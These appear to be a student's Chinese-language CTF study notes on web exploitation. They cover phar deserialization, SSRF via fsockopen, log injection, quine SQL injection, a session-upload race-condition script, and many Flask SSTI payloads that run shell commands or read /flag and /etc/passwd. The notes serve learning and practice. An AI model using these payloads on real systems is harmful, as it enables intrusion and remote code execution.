
intval()函数绕过
绕过intval(),根据intval()函数的使用方法,当函数中用字符串方式表示科学计数法时,函数的返回值是科学计数法前面的一个数,而对于科学计数法加数字则会返回科学计数法的数值
<?php
$a='2e4';
echo intval($a); //回显为2
$b=$a+1;
echo intval($b); //回显为20001
?>- 如果字符串包括了 “0x” (或 “0X”) 的前缀,使用 16 进制 (hex);否则,
- 如果字符串以 “0” 开始,使用 8 进制(octal);否则,
- 将使用 10 进制 (decimal)。
Phar反序列化
phar文件本质上是一种压缩文件,会以序列化的形式存储用户自定义的meta-data。当受影响的文件操作函数调用phar文件时,会自动反序列化meta-data内的内容。(漏洞利用点)
关于__toString魔术方法的一个补充
①对一个对象进行echo操作或者print操作触发__toString;
②声明的变量被赋值为对象后与字符串做弱类型比较的时候就能触发__toString;
③声明的变量被赋值为对象后进行正则匹配的时候就能触发__toString;
④声明的变量被赋值为对象后进行strolower的时候就能触发__toString;
⑤声明的变量进行实例化的时候就能触发__toString;
受影响的文件操作函数

目前做到的只有普通的phar反序列化,就是跟php反序列化的做法差不多,就是把入侵函数从echo,return,include什么的变成了上面的受影响函数,其他的做法都是保持不变的。
贴一道题来举个例子吧
[第五空间 2021]pklovecloud
<?php
include 'flag.php';
class pkshow
{
function echo_name()
{
return "Pk very safe^.^";
}
}
class acp
{
protected $cinder;
public $neutron;
public $nova;
function __construct()
{
$this->cinder = new pkshow;
}
function __toString()
{
if (isset($this->cinder))
return $this->cinder->echo_name();
}
}
class ace
{
public $filename;
public $openstack;
public $docker;
function echo_name()
{
$this->openstack = unserialize($this->docker);
$this->openstack->neutron = $heat;
if($this->openstack->neutron === $this->openstack->nova)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "keystone lost~";
}
}
}
}
if (isset($_GET['pks']))
{
$logData = unserialize($_GET['pks']);
echo $logData;
}
else
{
highlight_file(__file__);
}
?>可以看到危险函数 file_get_contents($file); 接下来就是要触发echo_name, 往上找发现了 __toString()方法里头有触发echo_name()函数,再往上找发现$this->cinder = new pkshow;通过创建实例可以触发__toString()方法,接下来就是考虑一下怎么进入if判断,if($this->openstack->neutron === $this->openstack->nova) 研究发现,都有相同路径$this->openstack,只要让它等于NULL就可以进入if判断,于是反序列化代码就是
<?php
class pkshow
{
function echo_name()
{
return "Pk very safe^.^";
}
}
class acp
{
protected $cinder;
public $neutron;
public $nova;
function __construct()
{
$this->cinder = new ace;
}
function __toString()
{
}
}
class ace
{
public $filename='../nssctfasdasdflag';
public $openstack;
public $docker=NULL;
}
$a= new acp();
echo urlencode(serialize($a));
?>ok上面这个是我早先时候写的纯属特么扯淡,下面才是正常的
phar文件的组成结构
stub:phar文件的标志,必须以 xxx __HALT_COMPILER();?> 结尾,否则无法识别。xxx可以为自定义内容。
manifest:phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是漏洞利用最核心的地方。
content:被压缩文件的内容
signature:签名,放在末尾。
phar反序列化一般都是文件上传和反序列化的结合,前提是php版本>=5.3且phar.readonly=Off才行,然后其实本身也没有什么特别的,就是普通的反序列化然后后面跟上了转换成phar文件的命令
然后固定的创建文件格式如下
$test = new LoveNss();
echo serialize($test);
//先把漏洞点进行反序列化
$phar = new Phar("a.phar"); //文件名
$phar->startBuffering();
/* 设置stub,必须要以__HALT_COMPILER(); ?>结尾 */
$phar->setStub("<?php __HALT_COMPILER(); ?>");
/* 设置自定义的metadata,序列化存储,解析时会被反序列化 */
$phar->setMetaData($test);
/* 添加要压缩的文件 */
$phar->addFromString("test1.txt","test1");
//签名自动计算
$phar->stopBuffering();然后我们就会得到一个phar文件,上传之后用phar://进行读取即可
常见的能够触发phar反序列化的函数:file_get_contents()
phar过滤绕过
- compress.bzip://phar:///test.phar/test.txt
- compress.bzip2://phar:///test.phar/test.txt
- compress.zlib://phar:///home/sx/test.phar/test.txt
- php://filter/read=convert.base64-encode/resource=phar://phar.phar
文件后缀绕过:直接将phar文件后缀改成相应的后缀即可
wakeup魔术方法绕过
个人感觉相对是要复杂一点点的,因为正常的wakeup绕过方式就是去改参数,但是我们现在变成了一个文件,也就是说一旦我们改掉了参数,那么文件的签名就会改变,于是我们还得去手动修改签名
转换脚本如下
import gzip
import hashlib
with open("a.phar",'rb') as f:
f = f.read()
s = f[:-28]# 获取需要签名的数据
s = s.replace(b'3:{', b'4:{') #这里是用来绕过wakeup函数的指令
h = f[-8:] # 获取最后8位GBMB标识和签名类型
newf = s + hashlib.sha256(s).digest() + h # 数据 + 签名 + 类型 + GBMB
print(newf)
newf = gzip.compress(newf)
with open('a.png','wb') as f2:
f2.write(newf)其中很关键的是两部分,一个是内容的加密newf = s + hashlib.sha256(s).digest() + h 这个是用sha256的加密方式来对文本内容进行加密,但是不同的题目所要求的加密方式也不同,常用的一般是sha1
然后为什么要压缩呢,要压缩是为了让 __HALT_COMPILER();消失,然后压缩方式有两种,换着用总是能有奇效的,一个是zip压缩,另一种就是gzip压缩,脚本里头的是gzip压缩,然后自动转换成png文件。因为zip压缩直接就拿出来压缩就行了,但是gzip不行,得拿到kali里头去压缩,麻烦
SSRF,对php的fsockopen()函数
遇到了一道从来没见过的SSRF,记录一下
<?php
highlight_file(__FILE__);
error_reporting(0);
$data=base64_decode($_GET['data']); // 将通过GET方式的data进行base64解码
$host=$_GET['host']; // 通过GET方式将host值给到$host
$port=$_GET['port']; // 通过GET方式将port值给到$port
$fp=fsockopen($host,intval($port),$error,$errstr,30); // fsockopen套接字。接收$host主机参数,$port端口参数(先会被转为整数),$error为错误号,设为非0;$errstr (错误信息): 如果连接失败,这个参数会包含一个字符串描述的错误信息。30秒超时
if(!$fp) { // 如果$fp有错误,也就是返回的是非0,取反为0,执行退出
die();
}
else { // 如果$fp没有错误,返回的是0,取反为1真,执行下面的
fwrite($fp,$data); // fwrite函数接收$fp套接字和编码后的数据
while(!feof($data)) // feof判断是否达到数据末尾
{
echo fgets($fp,128); // 输出 fgets,fgets接收来自$fp的套接字,并且读取最大128个字节数
}
fclose($fp);
}这是题目的代码
fsockopen 是一个用于在 PHP 中建立网络连接的函数。它可以通过 TCP 或 UDP 协议与远程服务器进行通信,并返回一个文件指针,可以在该连接上进行读写操作
fsockopen() 函数是用于建立一个 socket 连接
fwrite将data写入当前会话
可以构造一个请求头,读取服务器本地文件
GET /flag.php HTTP/1.1\r\n
Host: 127.0.0.1\r\n
Connection: Close\r\n
\r\n如果报错的话尽量在换行处打出\r\n
最后的payload为/?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
端口得是80端口,看评论区还有啥443端口,暂时没研究,回头补上吧
补充:80端口和443端口是http的公开端口,其中80为通信不加密,443为加密通信
Nginx日志注入
日志包含漏洞的成因还是服务器没有进行严格的过滤 ,导致用户可以进行任意文件读取,
但是前提是服务器需要开启了记录日志的功能才可以利用这个漏洞。
对于Apache,日志存放路径:/var/log/apache/access.log
对于Ngnix,日志存放路径:/var/log/nginx/access.log 和 /var/log/nginx/error.log
中间件的日志文件会保存网站的访问记录,比如HTTP请求行,User-Agent,Referer等客户端信息,如果在HTTP请求中插入恶意代码,那么恶意代码就会保存到日志文件中,访问日志文件的时候,日志文件中的恶意代码就会执行,从而造成任意代码执行甚至获取shell。
这里是中间件是Nginx:
Nginx中的日志分两种,一种是error.log,一种是access.log。error.log可以配置成任意级别,默认级别是error,用来记录Nginx运行期间的处理流程相关的信息;access.log指的是访问日志,用来记录服务器的接入信息(包括记录用户的IP、请求处理时间、浏览器信息等)。

用法也很简单,首先尝试是否可以访问日志文件,如果可以就可以通过访问/etc/passwd文件路径来看看注入点,这里是User-Agent,于是这里有两种做法,一种是上传一句话木马,另一种就是像这样直接写如php恶意代码,最后获取flag。
RC4加密脚本
需要知道密钥和所使用的模板
import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):
# print("RC4加密主函数")
s_box = rc4_init_sbox(key)
crypt = str(rc4_excrypt(message, s_box))
return crypt
def rc4_init_sbox(key):
s_box = list(range(256))
# print("原来的 s 盒:%s" % s_box)
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
# print("混乱后的 s 盒:%s"% s_box)
return s_box
def rc4_excrypt(plain, box):
# print("调用加密程序成功。")
res = []
i = j = 0
for s in plain:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(ord(s) ^ k))
cipher = "".join(res)
print("加密后的字符串是:%s" %quote(cipher))
return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/flag.txt').read()}}")
sql之quine注入
今天也是被quine注入给搞疯了,长这么大没见过这么弯弯绕绕的注入。
首先来说一说注入的代码
checkSql($password);
$sql="SELECT password FROM users WHERE username='admin' and password='$password';";
$user_result=mysqli_query($con,$sql);
$row = mysqli_fetch_array($user_result);
if (!$row) {
alertMes("something wrong",'index.php');
}
if ($row['password'] === $password) {
die($FLAG);
} else {
alertMes("wrong password",'index.php');
}可以看到如果password与数据库中的password不相等,那就不会爆flag,什么鬼,也就是说必须爆出它的正确密码
先看pyload
1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#')#
首先quine注入有个很重要的函数叫做replace()函数
- replace(object,search,replace)
- 把object对象中出现的的search全部替换成replace
然后它的这个注入的构造无非就是令输入与输出的sql语句相等,话说为啥这样就能注入呢,我个人的想法是,为了满足password强相等,如果我们输入的password等于输出的password,就相当于绕过了if判断,就完成了注入
select replace(“.”,char(46),”.”); # char(46)就是. char(34)=” char(39)=’
+—————————+
| replace(“.”,char(46),”.”) |
+—————————+
| . |
+—————————+
首先构造一个语句,输入和输出来并不相等,于是我们再套一层replace,于是就变成了
+—————————————————+
| replace(‘replace(“.”,char(46),”.”)’,char(46),’.’) |
+—————————————————+
| replace(“.”,char(46),”.”) |
+—————————————————+
这个时候依旧不相等,我们就令前后对称,于是得到了我们最接近的一次
+—————————————————————————+
| replace(‘replace(“.”,char(46),”.”)’,char(46),’replace(“.”,char(46),”.”)’) | #单引号
+—————————————————————————+
| replace(“replace(“.”,char(46),”.”)”,char(46),”replace(“.”,char(46),”.”)”) | #双引号
+—————————————————————————+
我们可以看到,两个输入与输出之间就只差了一个单引号和双引号,那我们可以从一开始就替换掉双引号,把它变成单引号
+——————————————————–+
| replace(replace(‘”.”‘,char(34),char(39)),char(46),”.”) |
+——————————————————–+
| ‘.’ |
+——————————————————–+
于是同上我们就可以得到最后相等的两个sql语句
+——————————————————————————————+ replace(replace(‘replace(replace(“.”,char(34),char(39)),char(46),”.”)’,char(34),char(39)),char(46),’replace(replace(“.”,char(34),char(39)),char(46),”.”)’) +——————————————————————————————+ replace(replace(‘replace(replace(“.”,char(34),char(39)),char(46),”.”)’,char(34),char(39)),char(46),’replace(replace(“.”,char(34),char(39)),char(46),”.”)’) +——————————————————————————————+
可谓是非常的逆天,但是这个时候还不够,因为我们还得加入联合查询语句才能实现注入的功能
我们从最基础的语句开始
1"union select #然后开始拼接
1" union select replace(replace(".",char(34),char(39)),char(46),".")#第二步拼接
replace(replace('1" union select replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1" union select replace(replace(".",char(34),char(39)),char(46),".")#')
最后就是补全即可
1' union select replace(replace('1" union select replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1" union select replace(replace(".",char(34),char(39)),char(46),".")#')#感觉过程下来还是非常的繁琐,直接记录着以后直接用吧。
waf绕过
过滤了char可以用chr来绕过,还可以用十六进制0x进行绕过
1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".",chr(34),chr(39)),chr(46),".")#',chr(34),chr(39)),chr(46),'1"/**/union/**/select/**/replace(replace(".",chr(34),chr(39)),chr(46),".")#')#但是很遗憾的是没有尝试出来十六进制
char(34) —> 0x22
char(39) –> 0x27
session文件包含
今天做到一道题目,起因是这道题目可以查看phpinfo,且这道题目具有文件上传的代码参数却没有文件上传的入口。PHP LFI本地文件包含漏洞主要是包含本地服务器上存储的一些文件,例如 session 文件、日志文件、临时文件等。但是,只有我们能够控制包含的文件存储我们的恶意代码才能拿到服务器权限。假如在服务器上找不到我们可以包含的文件,那该怎么办?此时可以通过利用一些技巧让服务存储我们恶意生成的文件,该文件包含我们构造的的恶意代码,此时服务器就存在我们可以包含的文件了。
然后尝试用session文件包含,一般利用GET传参将我们构造好的恶意代码传入session中的,但没有 GET 传参还能往 session 中写入代码吗?当然可以,php 5.4后添加了 session.upload_progress 功能,这个功能开启意味着当浏览器向服务器上传一个文件时,php将会把此次文件上传的详细信息(如上传时间、上传进度等)存储在session当中,利用这个特性可以将恶意语句写入session文件。

首先来查看phpinfo

说一些比较关键的参数
- session.auto_start:如果 session.auto_start=On ,则PHP在接收请求的时候会自动初始化 Session,不再需要执行session_start()。但默认情况下,这个选项都是关闭的。但session还有一个默认选项,session.use_strict_mode默认值为 off。此时用户是可以自己定义 Session ID 的。比如,我们在 Cookie 里设置 PHPSESSID=ph0ebus ,PHP 将会在服务器上创建一个文件:/tmp/sess_ph0ebus”。即使此时用户没有初始化Session,PHP也会自动初始化Session。 并产生一个键值,这个键值ini.get(“session.upload_progress.prefix”)+由我们构造的 session.upload_progress.name 值组成,最后被写入 sess_ 文件里。
- session.save_path:负责 session 文件的存放位置,后面文件包含的时候需要知道恶意文件的位置,如果没有配置则不会生成session文件
- session.upload_progress_enabled:当这个配置为 On 时,代表 session.upload_progress 功能开始,如果这个选项关闭,则这个方法用不了
- session.upload_progress_cleanup:这个选项默认也是 On,也就是说当文件上传结束时,session 文件中有关上传进度的信息立马就会被删除掉;这里就给我们的操作造成了很大的困难,我们就只能使用条件竞争(Race Condition)的方式不停的发包,争取在它被删除掉之前就成功利用
- session.upload_progress_name:当它出现在表单中,php将会报告上传进度,最大的好处是,它的值可控
- session.upload_progress_prefix:它+session.upload_progress_name 将表示为 session 中的键名
那么session文件上传的特点就很明显了,必须要满足以下这些条件
- 目标环境开启了
session.upload_progress.enable选项 - 发送一个文件上传请求,其中包含一个文件表单和一个名字是
PHP_SESSION_UPLOAD_PROGRESS的字段 - 请求的Cookie中包含Session ID
最后贴上脚本
import requests
import threading
myurl = 'http://node4.anna.nssctf.cn:28504/'
sessid = '7t0'
myfile = io.BytesIO(b'hakaiisu' * 1024)
writedata = {"PHP_SESSION_UPLOAD_PROGRESS": "<?php system('ls -lha /');?>"}
mycookie = {'PHPSESSID': sessid}
def writeshell(session):
while True:
resp = requests.post(url=myurl, data=writedata, files={'file': ('hakaiisu.txt', 123)}, cookies=mycookie)
def getshell(session):
while True:
payload_url = myurl + '?file=' + '/tmp/sess_' +sessid
resp = requests.get(url=payload_url)
if 'upload_progress' in resp.text:
print(resp.text)
break
else:
pass
if __name__ == '__main__':
session = requests.session()
writeshell = threading.Thread(target=writeshell, args=(session,))
writeshell.daemon = True
writeshell.start()
getshell(session)

OK,也是又回来补充了,再次做到这类题目的时候,发现做题的解法其实很简单,就是在post处写一个一句话木马上传后,然后访问../../tmp/sess_PHPSESSID,再用一句话木马来实现注入就没了,总共就那么简单的一些步骤而已,没有那么复杂
SSTI模板注入
按道理来说,有了fenjing之后也就不怎么关注模板注入了,但是昨天转念一想,老子一个学网安的不应该什么都会吗,于是我就又去学习了模板注入,目前学的还有点生疏,不过没关系,有工具兜底,总能慢慢学会的,有不会的等未来的我来解决吧。
补充:漏洞成因,render_template函数,会自动执行用户输入的payload,具有重大风险。

那要学的话肯定还是奔着最简单的flask模板注入先走起
首先就是我们的入门命令
print("".__class__)
//回显为<class 'str'>这是个啥呢,咱也不懂,反正应该是个类吧
然后,在python中,每个类都有一个bases属性,列出其基类。于是我们列出基类的命令就是
print("".__class__.__bases__)
//回显为(<class 'object'>,)ok了,这样看来我们的基类叫做object
补充:当bases找不到什么有用的东西的时候,还可以尝试__base__
还有另一种类似的调用命令叫做
print("".__class__.__mro__)
//回显为(<class 'str'>, <class 'object'>)这个东西的回显就是会调用按照顺序全都列出来
ok,接下来的思路就是去寻找基类中的子类,一般都在object这个类中,于是我们的代码命令如下
print("".__class__.__bases__[0].__subclasses__())
//回显为[<class 'type'>, <class 'async_generator'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class 'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>, <class 'code咱们可以看到回显了一大坨的东西,然后我们要在这些子类中寻找合适的一个利用方法,也就是说按我理解哈,每个子类中都有一个方法是可以利用的,我感觉这个就有点考验知识储备了,这个常人谁知道找什么方法,目前我所知道的就<class ‘os._wrap_close’>还有个warnings.catch_warnings
当我们找到一个合适的方法后,
{{"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__}}init代表初始化。这是英语单词,globals表示全局搜索类中的变量、方法、参数
然后就是利用方法,这个也是只能靠多积累呗
http://127.0.0.1:5000/test?{{"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__['popen']('dir').read()}}以上就是全部思路了
还看到过一种更为完整的,但一时之间也没看明白什么意思,中间就多了一大串
{{()['__cla''ss__'].__bases__[0]['__subcl''asses__']()[117].__init__.__globals__['__buil''tins__']['ev''al']("__im""port__('o''s').po""pen('whoami').read()")}}回应上面的代码问题
[‘__builtins__’] 是我们通过全局变量globals搜索到所有的类后所要寻找的目标模块,可能是有什么特别的吧这个模块,目前我所了解到的是这个模块里有很多我们常用的函数,如最常用的eval,然后我们就利用这个模块中的eval函数进行回显
还遇到过一种非常简洁的
{{lipsum.__globals__['__buil''tins__']['ev''al']("__im""port__('o''s').po""pen('cat%20/T*').read()")}}
补充上面的代码
flask里的lipsum方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块
有个同上的,但是使用的模块不太一样,都记录下来,多多益善
{{(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()}}&a=__globals__&b=os&c=tac f*SSTI的一些过滤绕过
1、【】被过滤
使用gititem绕过,如原来:{{“”.__class__.__bases__[0]}} 现在就变成了{{“”.__class__.__bases__gititem(0)}}
也可以尝试用attr()绕过
{{()|attr(‘__class__’)|attr(‘__base__’)|attr(‘__subclasses__’)()|attr(‘__getitem__’)(199)|attr(‘__init__’)|attr(‘__globals__’)|attr(‘__getitem__’)(‘os')|attr(‘popen’)(‘ls’)|attr(‘read’)()}}2、过滤了subclasses、class之类的
这个的话我感觉比较好用的是我在一道题目上学到的方法,比如说题目过滤了class
原来是{{().__class__.base__[0].__subclasses__()}}
改变之后是{{()[‘__cla”ss__’].__base__[0][‘__subcl”asses__’]()}}
这个做法似乎会让中括号前面的__和后面的__都写在阔号里面,还有就是中括号会吞前面的点需要注意一下
贴个寻找下标的脚本
import json
classes="" #输入点
num=0
alllist=[]
result=""
for i in classes:
if i==">":
result+=i
alllist.append(result)
result=""
elif i=="\n" or i==",":
continue
else:
result+=i
#寻找要找的类,并返回其索引
for k,v in enumerate(alllist):
if "warnings.catch_warnings" in v:
print(str(k)+"--->"+v)
#117---> <class 'warnings.catch_warnings'>不用脚本搜寻下标的方法
{% for i in ''.__class__.__base__.__subclasses__() %}{% if i.__name__ == '_wrap_close' %}{{i.__init__.__globals__.popen('cat /flag').read()}}{% endif %}{% endfor %}3、{{}}被过滤
当{{}}被过滤时可以考虑用{%%}来代替,不过{%%}是选择语句,所以得要使用{%print()%}来进行回显
4、chr绕过
这个不知道为什么怎么都没有人讲啊,好疑惑,就只能记录方法了
就用baseCTF的复读机举例子
BaseCTF{%+set+chr=''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_subcla''sses_''_']()[137]['_''_in''it_''_']['_''_glob''als_''_']['_''_buil''tins_''_']['chr']+%}{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_subcla''sses_''_']()[137]['_''_in''it_''_']['_''_glob''als_''_']['po''pen']('cat+'~chr(47)~'flag')['re''ad']())%}首先就是这个前半段,就是先寻找可用chr方法的subclasses()[]下标,然后先开启这个方法后后面再构造正常的SSTI代码就能过。
再添个可以快速转换ascii代码的脚本
<?php
$a = 'whoami';
$result = '';
for($i=0;$i<strlen($a);$i++)
{
$result .= 'chr('.ord($a[$i]).')%2b';
}
echo substr($result,0,-3);
?>
//chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bchr(109)%2bchr(105)5、_被过滤
用[request.cookies.a]来代替,直接贴一个payload
?name={{()[request.cookies.c][request.cookies.d][0][request.cookies.e]()[59][request.cookies.f][request.cookies.g][request.cookies.h][request.cookies.i](request.cookies.j).read()}}
cookie:
c=__class__;d=__bases__;e=__subclasses__;f=__init__;g=__globals__;h=__builtins__;i=open;j=/etc/passwd这里不一定要用cookies,也可以用values,这样子的话,就是可以直接post传自己设置的参数就可以了
还有一种是我没用过但是见过很多次的方法
Unicode编码
再补充一种,就是当题目识别cookie的时候,就说明不能用了,这个时候就得换一种比较新的
使用[request[“form”][“a”]]来代替
完整的payload如下
cmd={{""[request["form"]["a"]][request["form"]["b"]][request["form"]["c"]]()[%28True%2BTrue%29%2A%28True%2BTrue%29%2A%28True%2BTrue%29%2A%28True%2BTrue%29%2A%28True%2BTrue%29%2A%28True%2BTrue%29%2A%28True%2BTrue%29%2B%28True%2BTrue%29%2A%28True%2BTrue%29%2A%28True%2BTrue%29%2BTrue][request["form"]["d"]][request["form"]["e"]][request["form"]["f"]]["eval"](request["form"]["h"])}}&a=__class__&b=__base__&c=__subclasses__&d=__init__&e=__globals__&f=__builtins__&h=__import__("os").popen("cat /flag").read()
6、.号被过滤
.号被过滤的话,直接用[]来代替就行
7、read被过滤
hz打法:read换conmunicate,但是只能在print下才可用,popen要定义stdout=-1或者是PIPE,这个命令的意思就是定义一个管道,因为没有管道的话communicate不会执行前面的命令。
8、数字过滤
首先得先知道一个东西

{{true}}=1,所以可以根据这个构造出想要的数字,注意在burp中要url编码,妈的,就因为这个卡了我好长时间
较短的SSTI
{{url_for.__globals__.os.popen('whoami').read()}}
{{lipsum.__globals__.os.popen('whoami').read()}}长度<=40的SSTI注入

在打ctfshow的单身狗杯时遇到了一道题目,限制了长度为40的SSTI注入,这个时候,哪怕是我所知道的最短的都有45位,所以我就在思考如何去绕过。
这个时候通过搜索引擎发现了一篇介绍利用在{{config}}上传关键参数来拼接的SSTI,用于绕过长度限制
博客链接:Python Flask SSTI 之 长度限制绕过_python绕过长度限制的内置函数-CSDN博客
然后我们就要开始一下构造了
{%set x=config.update(l=lipsum)%} #将lipsum赋值给l传入config
{%set x=config.update(g='__globals__')%}
{%set x=config.update(q=config.update)%}
{%set x=config.q(w=config.l[config.g])%}
{%set x=config.q(e=config.w.os)%}
{%set x=config.q(r=config.e.popen)%}
{{config.r('cat /flag').read()}}以上就是全部的注入代码,主要是为了构造出{{lipsum.__globals__.os.popen(‘whoami’).read()}},但是中间的时候有很关键的一步是要把config.update给转化成config.q,否则长度仍然会溢出。


bottle框架下的SSTI
做到VNCTF的一道SSTI的题目,他是某一个单文件框架,叫做bottle。同时bottle是使用的SimpleTemplate 模板引擎,查阅文档了解到,这个模版里面可以使用任何python表达式,也就是运行执行任意单行python代码。
